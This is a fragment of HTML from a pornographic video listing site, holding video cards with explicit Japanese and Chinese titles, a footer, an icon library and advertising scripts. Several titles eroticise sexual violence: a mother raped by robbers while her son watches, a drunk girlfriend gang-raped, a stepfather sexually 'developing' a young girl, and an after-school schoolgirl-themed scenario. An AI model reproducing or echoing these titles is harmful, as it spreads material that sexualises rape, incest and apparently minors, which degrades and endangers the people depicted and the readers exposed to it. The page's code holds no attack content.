                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-287.html">ROE-287 最愛の母が強盗にレ×プされ続けるのを僕は勃起しながら眺める事しか出来なかった―。 松本翔子</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/roe-286.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10063/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10063/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10063/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10063"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/roe-286.html">ROE-286 請讓性慾強到我無法承受的巨乳妻子沙耶香以 AV 出道吧。美邊沙耶香 48 歲 AV出道</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/miab-355.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10062/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10062/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10062/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10062"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/miab-355.html">MIAB-355 為了讓人品嘗美味大到外擴的年輕美白巨乳和不知道哪來的毛毛小穴的天然肉體，所以絕倫繼父日夜不停性感開發 小坂日葵</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/midv-946.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10061/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10061/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10061/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10061"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/midv-946.html">MIDV-946 星期天的早上，睡醒的澪很可愛，一發，兩發，三發......持續打炮瘋狂射精 一直做愛到黃昏的一天 石川澪</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/midv-945.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10060/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10060/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10060/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10060"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/midv-945.html">MIDV-945 連裸體都沒看過。剛交往的女友。一起參加聚餐喝酒。 竟然在喝醉的我旁邊被性愛狂肉棒DQN們弄到爛醉抽插輪上數次中出… 小野六花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/midv-944.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/10/10059/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/10/10059/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/10/10059/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="10059"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/midv-944.html">MIDV-944 地味で無口な文学少女とセックス漬け。初恋に溺れてぐちゃぐちゃに犯●れた放課後 宮崎千尋 彌生美月</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        


            </div>
        </section>
    </div>
</div>

<footer id="site-footer" class="site-footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 order-2 order-lg-1">
                <img src="/src/logo.png" class="mb-4" width="106.5" height="28">
                <div>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-ig"></use>
                        </svg>
                    </a>
                    <a href="https://javml.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                    <p class="pt-2 m-0">Copyright © 2018 javml.com All rights reserved</p>
                </div>
            </div>
            <div class="col-lg-4 order-1">
                <div class="row">
                    <div class="col-6">

                    </div>
                    <div class="col-6">
                        <div class="widget">
                            <h5 class="widget-title">政策</h5>
                            <ul class="list-inline vertical-list">
                                <li><a href="https://javml.com/2257.html">18 U.S.C. 2257</a></li>
                                <li><a href="https://javml.com/terms.html">使用條款</a></li>
                                <li><a href="https://javml.com/dmca.html">濫用報告</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Preloader -->
<div class="site-preloader">
    <div class="preloader-center">
        <span class="shadow"></span>
        <svg height="30" width="30">
            <use xlink:href="#icon-brand-play"></use>
        </svg>
    </div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"></circle>
        <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    </symbol>
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round">
        <circle cx="12" cy="12" r="3"></circle>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
        <polyline points="9 22 9 12 15 12 15 22"></polyline>
    </symbol>
    <symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
        <polyline points="16 17 21 12 16 7"></polyline>
        <line x1="21" y1="12" x2="9" y2="12"></line>
    </symbol>
    <symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon points="23 7 16 12 23 17 23 7"></polygon>
        <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
    </symbol>
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
        <circle cx="12" cy="12" r="3"></circle>
    </symbol>
    <symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
        <circle cx="12" cy="7" r="4"></circle>
    </symbol>
    <symbol id="icon-star" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon
                points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    </symbol>
    <symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-x" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3" fill="none" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="1"></circle>
        <circle cx="21" cy="12" r="1"></circle>
        <circle cx="3" cy="12" r="1"></circle>
    </symbol>
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
        <polyline points="7 10 12 15 17 10"></polyline>
        <line x1="12" y1="15" x2="12" y2="3"></line>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="18" cy="5" r="3"></circle>
        <circle cx="6" cy="12" r="3"></circle>
        <circle cx="18" cy="19" r="3"></circle>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
    </symbol>
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <polyline points="12 6 12 12 16 14"></polyline>
    </symbol>
    <symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <polygon points="5 3 19 12 5 21 5 3"></polygon>
    </symbol>
    <symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polyline points="1 4 1 10 7 10"></polyline>
        <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="19" y1="12" x2="5" y2="12"></line>
        <polyline points="12 19 5 12 12 5"></polyline>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="5" y1="12" x2="19" y2="12"></line>
        <polyline points="12 5 19 12 12 19"></polyline>
    </symbol>
    <symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
        <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
        <line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
    </symbol>
    <symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
        <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
    </symbol>
    <symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
        <path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
    </symbol>
    <symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
        <rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
    </symbol>
    <symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
        <path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
    </symbol>
    <symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
        <path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
    </symbol>
    <symbol id="plyr-airplay" viewBox="0 0 18 18">
        <path d="M16 1H2a1 1 0 00-1 1v10a1 1 0 001 1h3v-2H3V3h12v8h-2v2h3a1 1 0 001-1V2a1 1 0 00-1-1z"></path>
        <path d="M4 17h10l-5-6z"></path>
    </symbol>
    <symbol id="plyr-captions-off" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd" fill-opacity=".5"></path>
    </symbol>
    <symbol id="plyr-captions-on" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd"></path>
    </symbol>
    <symbol id="plyr-download" viewBox="0 0 18 18">
        <path d="M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3zm-7 2h14v2H2z"></path>
    </symbol>
    <symbol id="plyr-enter-fullscreen" viewBox="0 0 18 18">
        <path d="M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z"></path>
    </symbol>
    <symbol id="plyr-exit-fullscreen" viewBox="0 0 18 18">
        <path d="M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z"></path>
    </symbol>
    <symbol id="plyr-fast-forward" viewBox="0 0 18 18">
        <path d="M7.875 7.171L0 1v16l7.875-6.171V17L18 9 7.875 1z"></path>
    </symbol>
    <symbol id="plyr-logo-vimeo" viewBox="0 0 18 18">
        <path d="M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5 1.2-.1 2 .7 2.3 2.5.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8 1.7.1 2.5 1.2 2.4 3.3z"></path>
    </symbol>
    <symbol id="plyr-logo-youtube" viewBox="0 0 18 18">
        <path d="M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2c.2 1.3.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4.2-1.3.2-3.2.2-3.2s0-1.9-.2-3.2zM7 12V6l5 3-5 3z"></path>
    </symbol>
    <symbol id="plyr-muted" viewBox="0 0 18 18">
        <path d="M12.4 12.5l2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
    <symbol id="plyr-pause" viewBox="0 0 18 18">
        <path d="M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1h-3z"></path>
    </symbol>
    <symbol id="plyr-pip" viewBox="0 0 18 18">
        <path d="M13.293 3.293L7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z"></path>
        <path d="M13 15H3V5h5V3H2a1 1 0 00-1 1v12a1 1 0 001 1h12a1 1 0 001-1v-6h-2v5z"></path>
    </symbol>
    <symbol id="plyr-play" viewBox="0 0 18 18">
        <path d="M15.562 8.1L3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z"></path>
    </symbol>
    <symbol id="plyr-restart" viewBox="0 0 18 18">
        <path d="M9.7 1.2l.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5-1.3 0-2.6-.5-3.5-1.5-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9l-6.3-.7z"></path>
    </symbol>
    <symbol id="plyr-rewind" viewBox="0 0 18 18">
        <path d="M10.125 1L0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z"></path>
    </symbol>
    <symbol id="plyr-settings" viewBox="0 0 18 18">
        <path d="M16.135 7.784a2 2 0 01-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 01-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 01-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 01-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 011.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 012.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 012.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 011.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997zM9 12a3 3 0 110-6 3 3 0 010 6z"></path>
    </symbol>
    <symbol id="plyr-volume" viewBox="0 0 18 18">
        <path d="M15.6 3.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4C15.4 5.9 16 7.4 16 9c0 1.6-.6 3.1-1.8 4.3-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7z"></path>
        <path d="M11.282 5.282a.909.909 0 000 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.909.909 0 000 1.316c.145.145.636.262 1.018.156a.725.725 0 00.298-.156C13.773 11.733 14.13 10.16 14.13 9c0-.17-.002-.34-.011-.51-.053-.992-.319-2.005-1.522-3.208a.909.909 0 00-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
</svg>
<script async="" src="/src/site.js"></script>
<!--&lt;!&ndash; JuicyAds v3.2P Start &ndash;&gt;-->
<!--<script type="text/javascript">-->
<!--var juicy_tags = ['a', 'img'];-->
<!--</script>-->
<!--<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=348413x2u214u4r2o29433d454&u=https%3A%2F%2Flove9love.com%2Fdy%2Fdielian_video_2.html%3Fclick_id%3Djuicyads%26action%3Djuicyads_return_url"></script>-->
<!--&lt;!&ndash; JuicyAds v3.2P End &ndash;&gt;-->
<script>
    setTimeout(function () {
        var native = document.getElementsByClassName('exo-native-widget-item-image');
        for (var i = 0; i < native.length; i++) {
            if (native[i].nodeName == 'IFRAME') {
                iframe = native[i];
                window.addEventListener('touchstart', function (event) {
                    iframe.contentWindow.postMessage('pauseVideo', '*');
                });
            }
        }
